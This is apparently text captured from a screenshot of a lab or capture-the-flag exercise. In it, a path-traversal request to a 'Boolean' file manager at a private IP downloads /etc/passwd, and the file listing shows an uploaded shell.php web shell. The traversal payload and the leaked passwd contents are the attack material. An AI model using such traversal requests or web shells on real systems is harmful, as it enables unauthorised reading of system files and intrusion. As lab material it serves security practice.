 192.168.185.231/?cwd=../../../../../../../etc&file=passwd&download=true
Boolean
File Manager
Choose File No file chosen
/
Filename
shell.php
Open
passwd
~/Downloads
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin